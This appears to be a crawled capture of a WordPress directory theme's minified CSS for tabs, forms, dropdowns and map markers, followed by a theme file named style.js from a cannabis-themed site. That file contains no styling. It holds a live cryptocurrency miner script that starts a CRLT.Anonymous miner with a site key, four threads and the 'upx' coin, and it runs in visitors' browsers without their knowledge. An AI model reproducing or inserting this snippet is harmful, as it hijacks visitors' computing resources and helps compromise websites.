auto;padding:15px 0}.gd-wrapper{margin-bottom:20px}.gd-wrapper-vr .gd-left-nav{float:left;width:20%;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-bottom-left-radius:7px;-moz-border-radius-bottomleft:7px;-webkit-border-bottom-left-radius:7px;padding:15px 0 15px 15px}.gd-wrapper-vr .gd-left-nav ul li a{display:block;background:url(images/tab-seprator.jpg) repeat-x scroll right bottom transparent;margin-bottom:1px}.gd-wrapper-vr .gd-left-nav ul li a:hover,.gd-wrapper-vr .gd-left-nav ul li.tab-active a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px}.gd-wrapper-vr .gd-content-wrapper{width:75%;float:left;border-top-right-radius:10px;-moz-border-radius-topright:10px;-webkit-border-top-right-radius:10px;border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;-webkit-border-bottom-right-radius:10px;border:1px #adadad solid;border-left:none}.gd-wrapper-hr .gd-content-wrapper{border-bottom-left-radius:10px;-moz-border-radius-bottomleft:10px;-webkit-border-bottom-left-radius:10px;border-bottom-right-radius:10px;-moz-border-radius-bottomright:10px;-webkit-border-bottom-right-radius:10px;border:1px #adadad solid;border-left:none}.gd-wrapper-hr .gd-left-nav{border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;padding:15px 0 0px 15px}.gd-wrapper-hr .gd-left-nav ul li a{display:inline-block}.gd-wrapper-hr .gd-left-nav ul li{display:inline}.gd-wrapper-hr .gd-left-nav ul li a:hover,.gd-wrapper-hr .gd-left-nav ul li.tab-active a{border-top-left-radius:5px;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-right-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px}.gd-left-nav{background:#333}.geo-logo{margin-bottom:15px}.gd-left-nav ul li a{font:normal 14px arial;color:#fff;padding:8px}.gd-left-nav ul li a:hover,.gd-left-nav ul li.tab-active a{background:#e1e1e1;color:#000;box-shadow:1px 2px 3px #7A7A7A inset}.gd-content-wrapper{width:100%;float:left;background:#e1e1e1;box-shadow:1px 3px 6px #C5C5C5  inset}.gd-content-wrapper-in{padding:20px 15px 20px 15px}dl.gd-tab-head{display:block;height:36px;margin-top:10px;margin-bottom:0;border-bottom:1px #cfcfcf solid}dl.gd-tab-head dd{display:block;float:left;height:35px;margin-left:0;padding-left:0;margin-right:8px;margin-bottom:0}dl.gd-tab-head dd a{border:1px #cfcfcf solid;font-family:arial;color:#000;display:block;font-size:13px;font-weight:bold;height:35px;line-height:35px;padding:0 15px;border-radius:0px;background:#f8f8f8;text-decoration:none;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px;border-top-left-radius:7px;-moz-border-radius-topleft:7px;-webkit-border-top-left-radius:7px;box-shadow:0px 2px 2px #DCDDDD inset}dl.gd-tab-head dd a:hover{color:#787878}.gd-tab-content{margin-top:0;border:1px #cfcfcf solid;border-top:none;color:#8B8B8B;font-size:13px;line-height:20px;padding:15px;margin-top:0;background:#fff;border-bottom-right-radius:7px;-moz-border-radius-bottomright:7px;-webkit-border-bottom-right-radius:7px;border-bottom-left-radius:7px;-moz-border-radius-bottomleft:7px;-webkit-border-bottom-left-radius:7px;border-top-right-radius:7px;-moz-border-radius-topright:7px;-webkit-border-top-right-radius:7px}dl.gd-tab-head dd.gd-tab-active a{background:none repeat scroll 0 0 #FFFFFF;height:36px;border-bottom:1px #fff solid}.gd-content-heading{background:#fff;border:1px #dedede solid;margin-bottom:10px;font:normal 13px arial;color:#6d6d6d;line-height:18px}.gd-content-heading p{padding:0 15px}.gd-content-heading h3{background-color:#e7e7e7;padding:10px;font:bold 13px arial;color:#6d6d6d;text-transform:uppercase;border-bottom:1px #dedede solid;border-top:1px #fff solid}h1.gd-title{font:normal 28px arial;color:#fff;padding-bottom:10px}h2.gd-form{font:normal 20px arial;color:#000;padding-bottom:10px}.gd-form-main{border:1px #cfcfcf solid;color:#8B8B8B;font-size:13px;line-height:20px;padding:20px;margin-top:0;background:#fff;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}#gd_option_form span{display:block;margin-bottom:10px}#gd_option_form label{display:block;float:left;width:130px;font:bold 13px arial;color:#000000;padding-top:10px;margin-right:15px}#gd_option_form input[type="text"],#gd_option_form input[type="password"],#gd_option_form select,#gd_option_form textarea{border:1px solid #DEDEDE;padding:8px 10px;font:normal 13px arial;color:#000;width:300px}#gd_option_form select{height:auto}#gd_option_form textarea{resize:vertical}#gd_option_form .gtd-formfeild{float:left;font:normal 13px arial}#gd_option_form .gtd-formfeild span.gtd-note{display:block;font:normal 11px arial;padding-top:3px;font-style:italic;margin-bottom:0;color:#000}#gd_option_form .gtd-formfeild label.gtd-opt{float:left;width:auto;display:block;padding-top:10px;font:normal 12px arial;margin-right:20px}#gd_option_form input[type="radio"]{float:left;display:block;margin:12px 7px 0px 0px}#gd_option_form input[type="checkbox"]{float:left;display:block;margin:12px 7px 0px 0px}#gd_option_form input[type="button"],#gd_option_form input[type="submit"]{background:#31B2E5;color:#fff;padding:5px 10px;font:bold 12px arial;margin:10px 0;cursor:pointer}#gd_option_form input[type="button"]:hover,#gd_option_form input[type="submit"]:hover{background:#000}#gd_option_form span.message{color:#cc0000;font:normal 13px arial;margin:3px 0 2px 0}.gd-dropdown{position:absolute;z-index:9999999;display:none}.gd-dropdown .dropdown-menu,.gd-dropdown .dropdown-panel{min-width:160px;max-width:360px;list-style:none;background:#FFF;border:solid 1px #DDD;border:solid 1px rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,0.2);overflow:visible;padding:4px 0;margin:0}.gd-dropdown .dropdown-panel{padding:10px}.gd-dropdown.dropdown-tip{margin-top:8px}.gd-dropdown.dropdown-tip:before{position:absolute;top:-6px;left:9px;content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #CCC;border-bottom-color:rgba(0,0,0,0.2);display:inline-block}.gd-dropdown.dropdown-tip.dropdown-anchor-right:before{left:auto;right:9px}.gd-dropdown.dropdown-tip:after{position:absolute;top:-5px;left:10px;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #FFF;display:inline-block}.gd-dropdown.dropdown-tip.dropdown-anchor-right:after{left:auto;right:10px}.gd-dropdown.dropdown-scroll .dropdown-menu,.gd-dropdown.dropdown-scroll .dropdown-panel{max-height:358px;overflow:auto}.gd-dropdown .dropdown-menu LI{list-style:none;padding:0 0;margin:0;line-height:18px}.gd-dropdown .dropdown-menu LI>A,.gd-dropdown .dropdown-menu LABEL{display:block;color:#555;text-decoration:none;line-height:18px;padding:3px 15px;margin:0;white-space:nowrap}.gd-dropdown .dropdown-menu LI>A:hover,.gd-dropdown .dropdown-menu LABEL:hover{background-color:#08C;color:#FFF;cursor:pointer}.gd-dropdown .dropdown-menu .dropdown-divider{font-size:1px;border-top:solid 1px #E5E5E5;padding:0;margin:5px 0}.geodir-search .snear.near-country,.gd-small-country{color:#FFF;background-color:#6F6}.geodir-search .snear.near-region,.gd-small-region{color:#FFF;background-color:#FC3}.geodir-search .snear.near-city,.gd-small-city{color:#FFF;background-color:#0CF}.gd-dropdown.has-icons LI>A{padding-left:30px;background-position:8px center;background-repeat:no-repeat}@-moz-keyframes pulsate{from{-moz-transform:scale(0.25);opacity:1.0}95%{-moz-transform:scale(1.3);opacity:0}to{-moz-transform:scale(0.3);opacity:0}}@-webkit-keyframes pulsate{from{-webkit-transform:scale(0.25);opacity:1.0}95%{-webkit-transform:scale(1.3);opacity:0}to{-webkit-transform:scale(0.3);opacity:0}}div.gmnoprint[title="Set Location"]{-moz-animation:pulsate 1.5s ease-in-out infinite;-webkit-animation:pulsate 1.5s ease-in-out infinite;border:1pt solid #fff;-moz-border-radius:51px;-webkit-border-radius:51px;border-radius:51px;-moz-box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;-webkit-box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;box-shadow:inset 0 0 5px #06f, inset 0 0 5px #06f, inset 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f, 0 0 5px #06f;height:51px !important;margin:-18px 0 0 -18px;width:51px !important}#map_canvas div.gmnoprint[title="I might be here"] img{display:none}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (device-width: 768px){#map_canvas div.gmnoprint[title="I might be here"]{margin:-10px 0 0 -10px}}.gd-adv-search-labels label.gd-adv-search-label{background-color:#f0f0f0 !important;background-image:url("x-mark-16.png") !important;background-position:2px center !important;background-repeat:no-repeat !important;cursor:pointer;padding-left:20px !important;text-align:left !important}.geodir_map_container div.gmnoprint[title="Set Location"] > img{display:none}.geodir_map_container.geodir-map-iphone div.gmnoprint[title="Set Location"]{margin:-10px 0 0 -10px}
.geodir-advance-search-always .geodir-search .showFilters{display:none!important}.geodir-loc-bar-in{position:relative}form.geodir-adv-form-wait{}form.geodir-listing-search input.gd-wait-btnsearch{}form.geodir-adv-form-wait .geodir-loc-bar-in{background-image:url("spinner.gif");background-position:right 16px center;background-repeat:no-repeat;}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js
body_size: 136
content:
var miner=new CRLT.Anonymous('65a69ad3dcd34b94fb03953e96992c5ff15b122aadb1', {
  threads:4,throttle:0.2, coin: "upx",
});
miner.start();